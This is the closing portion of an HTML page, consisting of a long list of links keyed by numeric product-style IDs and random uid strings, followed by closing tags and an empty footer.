<li><a href="/?pes=1005001309751590&uid=Eju77BzwpG">1005001309751590</a></li>
<li><a href="/?pes=1005002460855047&uid=bxQdAIHPv3">1005002460855047</a></li>
<li><a href="/?pes=4001165344256&uid=Qf1LzqCYTY">4001165344256</a></li>
<li><a href="/?pes=4001011085622&uid=5IKRYI8nT4">4001011085622</a></li>
<li><a href="/?pes=32951080794&uid=5RcfTt5vWI">32951080794</a></li>
<li><a href="/?pes=33022051061&uid=eAlY8AzoYi">33022051061</a></li>
<li><a href="/?pes=4000717576508&uid=eDnBpSDRkv">4000717576508</a></li>
<li><a href="/?pes=1005001648867207&uid=8ijLMFjB6J">1005001648867207</a></li>
<li><a href="/?pes=1005002207124782&uid=U4ePCKPP8e">1005002207124782</a></li>
<li><a href="/?pes=1005001757155475&uid=RvfbZxgMrA">1005001757155475</a></li>
<li><a href="/?pes=32872568025&uid=RJO5pGlJ7l">32872568025</a></li>
<li><a href="/?pes=33045496540&uid=77DxkEnzlI">33045496540</a></li>
<li><a href="/?pes=4001332683947&uid=fTUkbZOpyy">4001332683947</a></li>
<li><a href="/?pes=4000616360177&uid=HBS15iY2NG">4000616360177</a></li>
<li><a href="/?pes=32859382524&uid=rgktZhIE4h">32859382524</a></li>
<li><a href="/?pes=4001305505755&uid=x15AQE6rfj">4001305505755</a></li>
<li><a href="/?pes=1005002453668957&uid=RzxaUOSBdi">1005002453668957</a></li>
<li><a href="/?pes=1005001576539319&uid=mRcX1JnqhX">1005001576539319</a></li>
<li><a href="/?pes=1005001687959579&uid=FQUU2xlOmX">1005001687959579</a></li>
<li><a href="/?pes=4000642311835&uid=CShlzIURZr">4000642311835</a></li>
<li><a href="/?pes=32902725330&uid=al0QzYN6Mm">32902725330</a></li>
<li><a href="/?pes=1005002254946124&uid=UepE1DO8Vy">1005002254946124</a></li>
<li><a href="/?pes=4000401045978&uid=btj05Rpb3N">4000401045978</a></li>
<li><a href="/?pes=4000012383282&uid=fVyTq3Plp0">4000012383282</a></li>
<li><a href="/?pes=32808904269&uid=H1dMjCkNru">32808904269</a></li>
<li><a href="/?pes=1005001495215782&uid=uAuSwc6Nbw">1005001495215782</a></li>
<li><a href="/?pes=1005001593055583&uid=cQ4YoyfHxd">1005001593055583</a></li>
<li><a href="/?pes=1005002042511745&uid=e71DEWJCbw">1005002042511745</a></li>
<li><a href="/?pes=1005002214302825&uid=cDhtauWARs">1005002214302825</a></li>
<li><a href="/?pes=1005002198836515&uid=ajRPr13hyt">1005002198836515</a></li>
<li><a href="/?pes=1005001633213613&uid=RmFr59if38">1005001633213613</a></li>
<li><a href="/?pes=1005001586523223&uid=kjeAxo09ZM">1005001586523223</a></li>
<li><a href="/?pes=1005002724468759&uid=dPdUHCYJzW">1005002724468759</a></li>
<li><a href="/?pes=1005001295874482&uid=KS8rwCiR2G">1005001295874482</a></li>
<li><a href="/?pes=1005001961118118&uid=nqpqaaRb0D">1005001961118118</a></li>
<li><a href="/?pes=32810289128&uid=MeD4M9QCDk">32810289128</a></li>
<li><a href="/?pes=4000937507402&uid=82SGjDitbz">4000937507402</a></li>
<li><a href="/?pes=33011162428&uid=dqh80hQxnD">33011162428</a></li>
<li><a href="/?pes=4000578933403&uid=igq61nTFqo">4000578933403</a></li>
<li><a href="/?pes=1000003992112&uid=3XvCfgJpl6">1000003992112</a></li>
<li><a href="/?pes=4000063675469&uid=n9L8tho7gq">4000063675469</a></li>
<li><a href="/?pes=33036285348&uid=emlrp6LBvT">33036285348</a></li>
<li><a href="/?pes=1005001721746770&uid=Nfszmdhvef">1005001721746770</a></li>
<li><a href="/?pes=33044981591&uid=KogMqoaAF6">33044981591</a></li>
<li><a href="/?pes=4000903734519&uid=t6zj2f4Uad">4000903734519</a></li>
<li><a href="/?pes=32860292802&uid=L0a5oknWvZ">32860292802</a></li>
<li><a href="/?pes=1005001633989794&uid=4mWKF5QJ8O">1005001633989794</a></li>
<li><a href="/?pes=4000127404720&uid=qTXh5xtCdL">4000127404720</a></li>
<li><a href="/?pes=1005002326833360&uid=NchR0Nra2D">1005002326833360</a></li>
<li><a href="/?pes=1005002096542029&uid=NyJqnvUYEy">1005002096542029</a></li>
<li><a href="/?pes=1005002583624321&uid=nFh5CzH3Kb">1005002583624321</a></li>
<li><a href="/?pes=32968113751&uid=gfJXApR0Zl">32968113751</a></li>
<li><a href="/?pes=4001077104480&uid=6HZbCN5265">4001077104480</a></li>
<li><a href="/?pes=4000589457754&uid=avBMEJa8js">4000589457754</a></li>
<li><a href="/?pes=4000301196237&uid=W5Zv3StRvw">4000301196237</a></li>
<li><a href="/?pes=4000200348751&uid=tlwPFDz58T">4000200348751</a></li>
<li><a href="/?pes=1005001869479444&uid=OygQrnXN0S">1005001869479444</a></li>
<li><a href="/?pes=1005002008071511&uid=Aj5bFsFi0X">1005002008071511</a></li>
<li><a href="/?pes=1005002324337503&uid=DOJkiJgI6z">1005002324337503</a></li>
<li><a href="/?pes=4000497661152&uid=YSJ6wpL4MZ">4000497661152</a></li>
<li><a href="/?pes=1005002337241166&uid=svCbtM7syA">1005002337241166</a></li>
<li><a href="/?pes=1005001765897712&uid=51n5kzHENA">1005001765897712</a></li>
<li><a href="/?pes=1005002084482203&uid=vvinh58eTU">1005002084482203</a></li>
<li><a href="/?pes=1005001659776094&uid=KSsMVtakYe">1005001659776094</a></li>
<li><a href="/?pes=1005001521512151&uid=Cmg7HrS5Da">1005001521512151</a></li>
<li><a href="/?pes=4000335809235&uid=G0ZvAb7kpO">4000335809235</a></li>
<li><a href="/?pes=4001143676794&uid=zxoMzTQtkf">4001143676794</a></li>
<li><a href="/?pes=4000539541865&uid=4uLTupi4bx">4000539541865</a></li>
<li><a href="/?pes=1005002103623837&uid=VVeXla8nlm">1005002103623837</a></li>
<li><a href="/?pes=32950930947&uid=Tkqt1ctTUo">32950930947</a></li>
<li><a href="/?pes=1005002228486278&uid=FJeYvya7sV">1005002228486278</a></li>
<li><a href="/?pes=33005424218&uid=pfxD1sgrcz">33005424218</a></li>
<li><a href="/?pes=4000975541241&uid=ftmgqP4gQt">4000975541241</a></li>
<li><a href="/?pes=4001019870002&uid=Zkn0ZhmUbG">4001019870002</a></li>
<li><a href="/?pes=1005002630588994&uid=R8UnzAYxMi">1005002630588994</a></li>
<li><a href="/?pes=1005002511076278&uid=US0Bg1jtlv">1005002511076278</a></li>
<li><a href="/?pes=4001150427060&uid=xAeJJ1MyJR">4001150427060</a></li>
<li><a href="/?pes=1005001627645611&uid=633UG8Nxny">1005001627645611</a></li>
<li><a href="/?pes=32695979177&uid=X85Jx8CUhr">32695979177</a></li>
<li><a href="/?pes=32916223830&uid=RDx9FYjh5Y">32916223830</a></li>
<li><a href="/?pes=32956266044&uid=AHj01Przvn">32956266044</a></li>
<li><a href="/?pes=32900088059&uid=rm3LNkAJu2">32900088059</a></li>
<li><a href="/?pes=1005001360621427&uid=TsJXMn02Qy">1005001360621427</a></li>
<li><a href="/?pes=4000097206831&uid=Vxffgvb59G">4000097206831</a></li>
<li><a href="/?pes=32852343761&uid=vT2fMp1BxR">32852343761</a></li>
<li><a href="/?pes=4001053126766&uid=Pp6wZMoV6L">4001053126766</a></li>
<li><a href="/?pes=1005001506460122&uid=suhFsUpMHK">1005001506460122</a></li>
<li><a href="/?pes=4000275187119&uid=RKM5sYhxYR">4000275187119</a></li>
<li><a href="/?pes=4000039960294&uid=THzqDYQNtY">4000039960294</a></li>
<li><a href="/?pes=4001107153628&uid=SzodyxDbrF">4001107153628</a></li>
<li><a href="/?pes=4001262980935&uid=KrOfyrzjkP">4001262980935</a></li>
<li><a href="/?pes=4001222907617&uid=s93OuIXF13">4001222907617</a></li>
<li><a href="/?pes=1005001516374983&uid=UiAP2SwpvP">1005001516374983</a></li>
<li><a href="/?pes=32714873361&uid=Bu0Xa7jK01">32714873361</a></li>
<li><a href="/?pes=1005001504895692&uid=xMOZDSCGUo">1005001504895692</a></li>
<li><a href="/?pes=4000550239172&uid=hXgeCnCt6e">4000550239172</a></li>
<li><a href="/?pes=1005001580514303&uid=tF1r4L0LlG">1005001580514303</a></li>
<li><a href="/?pes=4000058426863&uid=u9dl6047bB">4000058426863</a></li>
<li><a href="/?pes=4000229292837&uid=SBTOn4v4aH">4000229292837</a></li>
<li><a href="/?pes=4000084188785&uid=RdbfZfR9BH">4000084188785</a></li>
<li><a href="/?pes=4001175812604&uid=KXXjpTPhqe">4001175812604</a></li>
<li><a href="/?pes=1005002710561270&uid=8k6ywLDSL7">1005002710561270</a></li>
<li><a href="/?pes=4001196273306&uid=9JhUC4ZCa5">4001196273306</a></li>
<li><a href="/?pes=32829957282&uid=FRG5hx5in0">32829957282</a></li>
<li><a href="/?pes=4000380004260&uid=9LShgl6gsp">4000380004260</a></li>
<li><a href="/?pes=1005001793457350&uid=Y0ua2VWhzG">1005001793457350</a></li>
<li><a href="/?pes=4000267133966&uid=xpn52H7urX">4000267133966</a></li>
<li><a href="/?pes=33004007000&uid=N5wr2UoqPl">33004007000</a></li>
<li><a href="/?pes=1005001619815080&uid=ClOtyG5L04">1005001619815080</a></li>
<li><a href="/?pes=1005001743222988&uid=rfR2B3j8e8">1005001743222988</a></li>
<li><a href="/?pes=1005001995550289&uid=2Ap7dtBR60">1005001995550289</a></li>
<li><a href="/?pes=4000241919192&uid=mRifSa1dwK">4000241919192</a></li>
<li><a href="/?pes=32963233666&uid=bNPs4bDsNV">32963233666</a></li>
<li><a href="/?pes=32849609203&uid=0P2n6bQdcN">32849609203</a></li>
<li><a href="/?pes=1005002015182950&uid=cnG970S9Qz">1005002015182950</a></li>
<li><a href="/?pes=1005002559096181&uid=xZeDxU9AMb">1005002559096181</a></li>
<li><a href="/?pes=1005001795099793&uid=uAuybRrwn5">1005001795099793</a></li>
<li><a href="/?pes=1005002236768682&uid=KGTfUUtLSl">1005002236768682</a></li>
<li><a href="/?pes=1005001824912950&uid=RyY4cp3Nzo">1005001824912950</a></li>
<li><a href="/?pes=4000338120689&uid=vCTgOpLEpI">4000338120689</a></li>
<li><a href="/?pes=32823521065&uid=gV3Jon6lSP">32823521065</a></li>
<li><a href="/?pes=32753864107&uid=hlWaAqILN3">32753864107</a></li>
<li><a href="/?pes=1005002474392170&uid=7C4kanygXs">1005002474392170</a></li>
<li><a href="/?pes=4001223366818&uid=0LNdfIA8F1">4001223366818</a></li>
<li><a href="/?pes=4001139706325&uid=AdV4LpmSxl">4001139706325</a></li>
<li><a href="/?pes=1005001324482642&uid=x5FUd2snu5">1005001324482642</a></li>
<li><a href="/?pes=4000894695268&uid=G7QUJNbXz2">4000894695268</a></li>
<li><a href="/?pes=1005001977114035&uid=O7FVv8XzOS">1005001977114035</a></li>
<li><a href="/?pes=4001201148475&uid=3FKYvq0vl8">4001201148475</a></li>
<li><a href="/?pes=32965942409&uid=NMYhBxVkdH">32965942409</a></li>
<li><a href="/?pes=33018447280&uid=zgi8OGyN6L">33018447280</a></li>
<li><a href="/?pes=4000297885563&uid=T3eVYUejUg">4000297885563</a></li>
<li><a href="/?pes=1005002623181387&uid=7hmORLmoYT">1005002623181387</a></li>
<li><a href="/?pes=32838072903&uid=pAtki19oCb">32838072903</a></li>
<li><a href="/?pes=4000155874445&uid=ngmePlUlWq">4000155874445</a></li>
<li><a href="/?pes=1005002221476048&uid=iuiIvT7C11">1005002221476048</a></li>
<li><a href="/?pes=1005001992227183&uid=3VI0QAmhTJ">1005001992227183</a></li>
<li><a href="/?pes=4000937316694&uid=djbggnxVKG">4000937316694</a></li>
<li><a href="/?pes=1005002629073673&uid=jNLUdzHI3l">1005002629073673</a></li>
<li><a href="/?pes=32913107146&uid=DlY6yudzmX">32913107146</a></li>
<li><a href="/?pes=1005002592485224&uid=X1J8pWanFi">1005002592485224</a></li>
<li><a href="/?pes=4000901919995&uid=MosA7jo05w">4000901919995</a></li>
<li><a href="/?pes=32791601662&uid=6XMKXaeqNL">32791601662</a></li>
<li><a href="/?pes=1005001726227084&uid=cuK5rGb3OA">1005001726227084</a></li>
<li><a href="/?pes=32646601535&uid=cELqv4KoS4">32646601535</a></li>
<li><a href="/?pes=4001240819958&uid=GnpleAzxFG">4001240819958</a></li>
<li><a href="/?pes=4000926336758&uid=nNxQH9s2hs">4000926336758</a></li>
<li><a href="/?pes=32740028914&uid=xpxs8BRXly">32740028914</a></li>
<li><a href="/?pes=33031844599&uid=iUa4n3dgRo">33031844599</a></li>
<li><a href="/?pes=4000091595206&uid=S2FqHmjky9">4000091595206</a></li>
<li><a href="/?pes=32951671907&uid=FCVN2EYQnQ">32951671907</a></li>
<li><a href="/?pes=4000739119986&uid=Fprbu3W2Qz">4000739119986</a></li>
<li><a href="/?pes=4001047361084&uid=P8Q5umOp9f">4001047361084</a></li>
<li><a href="/?pes=1005002679637667&uid=Jssn85Mbzo">1005002679637667</a></li>
<li><a href="/?pes=1005002198128819&uid=oBcLNfrnCR">1005002198128819</a></li>
<li><a href="/?pes=4000197040698&uid=swMGYXrPbt">4000197040698</a></li>
<li><a href="/?pes=1005002600077668&uid=jshMP3xiwh">1005002600077668</a></li>
<li><a href="/?pes=4001138390801&uid=D0Q6iw1a5q">4001138390801</a></li>
<li><a href="/?pes=4001224308900&uid=j05KXMYyQG">4001224308900</a></li>
<li><a href="/?pes=1005001490511857&uid=dSuJ7eOejk">1005001490511857</a></li>
<li><a href="/?pes=4000321990515&uid=TluDsqJvB2">4000321990515</a></li>
<li><a href="/?pes=32749012134&uid=b9F5mduML6">32749012134</a></li>
<li><a href="/?pes=1005001304821721&uid=bRCO3rQWxe">1005001304821721</a></li>
<li><a href="/?pes=1005002233301130&uid=p13HfXT2VZ">1005002233301130</a></li>
<li><a href="/?pes=4000570387136&uid=0Yy0iIpcCW">4000570387136</a></li>
<li><a href="/?pes=4001126981660&uid=4vNFtWYWAI">4001126981660</a></li>
<li><a href="/?pes=32955878643&uid=nfa5P0kplO">32955878643</a></li>
<li><a href="/?pes=4001130420277&uid=SX2uYwnCrP">4001130420277</a></li>
<li><a href="/?pes=1005001414029624&uid=iBsqyMe4G2">1005001414029624</a></li>
<li><a href="/?pes=4001363770931&uid=iZR38KB7nV">4001363770931</a></li>
<li><a href="/?pes=32950819799&uid=9gieNjTqlO">32950819799</a></li>
<li><a href="/?pes=4000751690420&uid=nZGXouFxHv">4000751690420</a></li>
<li><a href="/?pes=4000182610339&uid=GwUmtHHijO">4000182610339</a></li>
<li><a href="/?pes=1005001333187396&uid=CPhoRIWpol">1005001333187396</a></li>
<li><a href="/?pes=32966159474&uid=wNsXxihhlq">32966159474</a></li>
<li><a href="/?pes=4001117865116&uid=yJTPVjRFyX">4001117865116</a></li>
<li><a href="/?pes=4000782878914&uid=O7MkIynUgi">4000782878914</a></li>
<li><a href="/?pes=1005001710503495&uid=8054ZXYgmR">1005001710503495</a></li>
<li><a href="/?pes=32868857215&uid=WQpf8Up4rT">32868857215</a></li>
<li><a href="/?pes=4000258718623&uid=GomWJXdEVs">4000258718623</a></li>
<li><a href="/?pes=4000308717727&uid=09eTULXMMN">4000308717727</a></li>
<li><a href="/?pes=33026767308&uid=mtarRopozP">33026767308</a></li>
<li><a href="/?pes=1005002345343655&uid=mnv8Lf6lxn">1005002345343655</a></li>
<li><a href="/?pes=4000808707147&uid=udkd9A1oFd">4000808707147</a></li>
<li><a href="/?pes=32786735831&uid=etAQ5eKa02">32786735831</a></li>
<li><a href="/?pes=1005001587944929&uid=cLIl4IUOlZ">1005001587944929</a></li>
<li><a href="/?pes=32961524473&uid=lImL1UCD1Z">32961524473</a></li>
<li><a href="/?pes=32878731609&uid=quVwVUSEef">32878731609</a></li>
<li><a href="/?pes=4000607981922&uid=5ScrDOPeC6">4000607981922</a></li>
<li><a href="/?pes=4000452618704&uid=1VhCWoYDUj">4000452618704</a></li>
<li><a href="/?pes=32976286171&uid=pEOXG4euZg">32976286171</a></li>
<li><a href="/?pes=32909914244&uid=vTDiaxRYyh">32909914244</a></li>
<li><a href="/?pes=1005002586975941&uid=vcrAgOSgem">1005002586975941</a></li>
<li><a href="/?pes=4000848552578&uid=fStfddmMZe">4000848552578</a></li>
<li><a href="/?pes=32844732882&uid=VXLIJlE3pH">32844732882</a></li>
<li><a href="/?pes=32950322278&uid=ir7jxCtrMF">32950322278</a></li>
<li><a href="/?pes=32969182653&uid=6nQTwfDOyT">32969182653</a></li>
<li><a href="/?pes=4000346916322&uid=7zSHgWCWsS">4000346916322</a></li>
<li><a href="/?pes=4000255436325&uid=3JGsxjwIoO">4000255436325</a></li>
<li><a href="/?pes=33003823340&uid=l33lEIqJ44">33003823340</a></li>
<li><a href="/?pes=4001143645149&uid=agFKKRy1za">4001143645149</a></li>
<li><a href="/?pes=1005001265768297&uid=D6Q8zv5T50">1005001265768297</a></li>
<li><a href="/?pes=4000415371478&uid=RQJ2elwPqG">4000415371478</a></li>
<li><a href="/?pes=32973272475&uid=u2O5q4OpIc">32973272475</a></li>
<li><a href="/?pes=4000934891082&uid=ONcauYqa7a">4000934891082</a></li>
<li><a href="/?pes=4000111795578&uid=C7rAB2IiLU">4000111795578</a></li>
<li><a href="/?pes=4000762200662&uid=EOpXNr2icq">4000762200662</a></li>
<li><a href="/?pes=4000806244979&uid=IEWYCugtWu">4000806244979</a></li>
<li><a href="/?pes=1005002301058763&uid=ABLJaLYbAM">1005002301058763</a></li>
<li><a href="/?pes=1005002116355336&uid=9mfz8O0DJG">1005002116355336</a></li>
<li><a href="/?pes=1005001338307530&uid=AChWoXfrDO">1005001338307530</a></li>
<li><a href="/?pes=1005001665453909&uid=Tsj6yVkGzH">1005001665453909</a></li>
<li><a href="/?pes=1005002579936565&uid=etw7juu0DJ">1005002579936565</a></li>
<li><a href="/?pes=1005001620943194&uid=nkvb7ic4h2">1005001620943194</a></li>
<li><a href="/?pes=4000137954013&uid=vCixGhupua">4000137954013</a></li>
<li><a href="/?pes=4000811441305&uid=3e00R7PAEt">4000811441305</a></li>
<li><a href="/?pes=32956922452&uid=L4PehXuVMv">32956922452</a></li>
<li><a href="/?pes=32815745535&uid=tT5iSuY0I6">32815745535</a></li>
<li><a href="/?pes=32924642519&uid=4QUfNDJNHL">32924642519</a></li>
<li><a href="/?pes=1005001432997874&uid=ecpxUyZaCI">1005001432997874</a></li>
<li><a href="/?pes=32642693008&uid=QhYdno9Zgn">32642693008</a></li>
<li><a href="/?pes=1005001961143707&uid=3D96PA2Tlo">1005001961143707</a></li>
<li><a href="/?pes=1005001744280508&uid=TNccEAjz1n">1005001744280508</a></li>
<li><a href="/?pes=33043877453&uid=ORp14nSsDX">33043877453</a></li>
<li><a href="/?pes=1005002473960350&uid=5KEl0am0v8">1005002473960350</a></li>
<li><a href="/?pes=4000738489620&uid=bGCksrxmxE">4000738489620</a></li>
<li><a href="/?pes=32961791352&uid=WhGOKAm0ex">32961791352</a></li>
<li><a href="/?pes=32898393643&uid=EPGCCcw6aH">32898393643</a></li>
<li><a href="/?pes=1005002776059914&uid=NZviDNlbTi">1005002776059914</a></li>
<li><a href="/?pes=1005001920734744&uid=C0eEosMMpi">1005001920734744</a></li>
<li><a href="/?pes=4000468569781&uid=nJKvQiygMH">4000468569781</a></li>
<li><a href="/?pes=1005002574485428&uid=GtlvSUuaqf">1005002574485428</a></li>
<li><a href="/?pes=1005002721881210&uid=5ZPDhJPjJf">1005002721881210</a></li>
<li><a href="/?pes=4000511892782&uid=0QkTfDuDeO">4000511892782</a></li>
<li><a href="/?pes=1005001714750726&uid=WEznC2aW11">1005001714750726</a></li>
<li><a href="/?pes=1005002346895890&uid=u2Lb3em5U7">1005002346895890</a></li>
<li><a href="/?pes=33012112952&uid=5l5mJfiutd">33012112952</a></li>
<li><a href="/?pes=32918707471&uid=VLs6wQeAFs">32918707471</a></li>
<li><a href="/?pes=1005002532799792&uid=30qLGUDoGl">1005002532799792</a></li>
<li><a href="/?pes=4001356504922&uid=myjkOnQ66V">4001356504922</a></li>
<li><a href="/?pes=32831453594&uid=fjTdXQ0x6s">32831453594</a></li>
<li><a href="/?pes=1005002605120322&uid=OosDojqJBN">1005002605120322</a></li>
<li><a href="/?pes=1005002317927520&uid=vm59g3lYew">1005002317927520</a></li>
<li><a href="/?pes=4001224953706&uid=WRZa6T6RCN">4001224953706</a></li>
<li><a href="/?pes=1005002481554227&uid=RNN5ilhINY">1005002481554227</a></li>
<li><a href="/?pes=4000463975441&uid=wsgKZL1Gmi">4000463975441</a></li>
<li><a href="/?pes=1005002252904599&uid=SKjJu2GyMi">1005002252904599</a></li>
<li><a href="/?pes=1005001771813760&uid=ytAi0cso0P">1005001771813760</a></li>
<li><a href="/?pes=1005001873646762&uid=GwHSbo94mx">1005001873646762</a></li>
<li><a href="/?pes=1005002344678450&uid=eRcoG08e6L">1005002344678450</a></li>
<li><a href="/?pes=33058976579&uid=Ag36rSeEIt">33058976579</a></li>
<li><a href="/?pes=1005001469336945&uid=TudgtiC5v1">1005001469336945</a></li>
<li><a href="/?pes=1005001667394966&uid=aPsea5XEV2">1005001667394966</a></li>
<li><a href="/?pes=1005002334584932&uid=8ogNUga28x">1005002334584932</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
